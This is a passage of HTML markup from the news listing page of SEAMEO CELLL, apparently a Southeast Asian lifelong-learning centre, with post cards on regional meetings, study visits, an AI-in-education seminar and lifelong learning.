				href="https://seameocelll.org/news/seameo-secretariat-convenes-annual-centre-directors-meeting-2025/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7611" data-post-id="7611" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="830" height="1158" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 830 1158&#039;%2F%3E" class="attachment-full size-full wp-image-7619 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1.png" data-srcset="https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1.png 830w, https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1-215x300.png 215w, https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1-734x1024.png 734w" data-sizes="(max-width: 830px) 100vw, 830px" data-aspect="0.7167530224525" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/dvv-internationals-expert-meeting-charts-future-of-lifelong-learning-with-its-cross-country-study/">DVV International’s Expert Meeting Charts Future of Lifelong Learning with its cross-country study</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Vientiane, Laos – The Regional Office of DVV International in Vientiane hosted a two-day expert meeting on 6–7 May to finalise a regional synthesis report&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										10/05/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/dvv-internationals-expert-meeting-charts-future-of-lifelong-learning-with-its-cross-country-study/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7545" data-post-id="7545" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1268" height="865" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1268 865&#039;%2F%3E" class="attachment-full size-full wp-image-7552 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2024/12/kmk1.jpg" data-srcset="https://seameocelll.org/wp-content/uploads/2024/12/kmk1.jpg 1268w, https://seameocelll.org/wp-content/uploads/2024/12/kmk1-300x205.jpg 300w, https://seameocelll.org/wp-content/uploads/2024/12/kmk1-1024x699.jpg 1024w" data-sizes="(max-width: 1268px) 100vw, 1268px" data-aspect="1.4658959537572" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-conducted-a-study-visit-to-japans-kominkan/">SEAMEO CELLL conducted a study visit to Japan’s Kominkan</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							From 19 to 22 August 2024, SEAMEO CELLL conducted a study visit to five Japanese community learning centres and a city Education Board to learn&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										03/12/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-conducted-a-study-visit-to-japans-kominkan/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7460" data-post-id="7460" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1320" height="911" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1320 911&#039;%2F%3E" class="attachment-full size-full wp-image-7492 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2024/10/bai-ngay-16.10_8.jpg" data-srcset="https://seameocelll.org/wp-content/uploads/2024/10/bai-ngay-16.10_8.jpg 1320w, https://seameocelll.org/wp-content/uploads/2024/10/bai-ngay-16.10_8-300x207.jpg 300w, https://seameocelll.org/wp-content/uploads/2024/10/bai-ngay-16.10_8-1024x707.jpg 1024w" data-sizes="(max-width: 1320px) 100vw, 1320px" data-aspect="1.4489571899012" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-visited-ba-ria-vung-tau-college-of-technology-bctech/">SEAMEO CELLL VISITED BA RIA-VUNG TAU COLLEGE OF TECHNOLOGY (BCTECH)</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							On October 16, 2024, the Regional Center for Lifelong Learning of SEAMEO in Vietnam (SEAMEO CELLL) made a field trip to Ba Ria-Vung Tau College&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										25/10/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-visited-ba-ria-vung-tau-college-of-technology-bctech/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7500" data-post-id="7500" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2568" height="1926" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2568 1926&#039;%2F%3E" class="attachment-full size-full wp-image-7502 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2024/10/tap-the-seameo-celll-tai-hoi-thao-17.10.jpg" data-srcset="https://seameocelll.org/wp-content/uploads/2024/10/tap-the-seameo-celll-tai-hoi-thao-17.10.jpg 2568w, https://seameocelll.org/wp-content/uploads/2024/10/tap-the-seameo-celll-tai-hoi-thao-17.10-300x225.jpg 300w, https://seameocelll.org/wp-content/uploads/2024/10/tap-the-seameo-celll-tai-hoi-thao-17.10-1024x768.jpg 1024w" data-sizes="(max-width: 2568px) 100vw, 2568px" data-aspect="1.3333333333333" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-held-seminar-on-ai-integration-in-education/">SEAMEO CELLL held seminar on AI integration in education</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							On 17th October 2024, at the Southern Education Development Centre &#8211; Office of the Ministry of Education and Training, located at 3 Cong Truong Quoc&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										22/10/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-held-seminar-on-ai-integration-in-education/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7151" data-post-id="7151" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1431" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2560 1431&#039;%2F%3E" class="attachment-full size-full wp-image-7161 ld-lazyload" alt="SEAMEO Center Directors and SEAMEO Secretariat Director, Datuk Dr. Habibah Abdul Rahim in SEAMEO CDM 2024 in Bangkok" data-src="https://seameocelll.org/wp-content/uploads/2024/08/cdm1.png.webp" data-srcset="https://seameocelll.org/wp-content/uploads/2024/08/cdm1.png.webp 2560w,https://seameocelll.org/wp-content/uploads/2024/08/cdm1-300x168.png.webp 300w,https://seameocelll.org/wp-content/uploads/2024/08/cdm1-1024x572.png.webp 1024w,https://seameocelll.org/wp-content/uploads/2024/08/cdm1-1536x859.png 1536w,https://seameocelll.org/wp-content/uploads/2024/08/cdm1-2048x1145.png 2048w,https://seameocelll.org/wp-content/uploads/2024/08/cdm1-1250x700.png 1250w" data-sizes="(max-width: 2560px) 100vw, 2560px" data-aspect="1.7889587700908" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-center-directors-meeting-2024-strengthening-regional-collaboration-in-education/">SEAMEO Center Directors Meeting 2024: Strengthening Regional Collaboration in Education</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The Southeast Asian Ministers of Education Organisation (SEAMEO) Center Directors Meeting (CDM) 2024 took place from July 17 to 18, 2024, at the S31 Sukhumvit&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										20/07/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-center-directors-meeting-2024-strengthening-regional-collaboration-in-education/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7118" data-post-id="7118" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="320" height="158" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 320 158&#039;%2F%3E" class="attachment-full size-full wp-image-7130 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2024/06/digital-learning.jpg.webp" data-srcset="https://seameocelll.org/wp-content/uploads/2024/06/digital-learning.jpg.webp 320w,https://seameocelll.org/wp-content/uploads/2024/06/digital-learning-300x148.jpg.webp 300w" data-sizes="(max-width: 320px) 100vw, 320px" data-aspect="2.0253164556962" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/lifelong-learning-in-the-digital-age-2/">Lifelong Learning in the Digital Age</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							This article reviews the concept of lifelong learning, and discusses the element of flexibility that is inherent in all aspects of lifelong learning. It proceeds&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										24/06/2024					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/lifelong-learning-in-the-digital-age-2/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7090" data-post-id="7090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
